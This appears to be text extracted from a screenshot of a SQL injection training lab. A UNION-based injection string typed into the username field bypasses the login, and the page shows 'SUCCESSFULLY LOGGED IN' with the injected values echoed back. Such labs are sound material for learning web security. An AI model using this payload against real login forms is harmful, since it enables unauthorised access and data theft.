 Welcome Dhakkan
Username : 1' union select 1,2 #
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN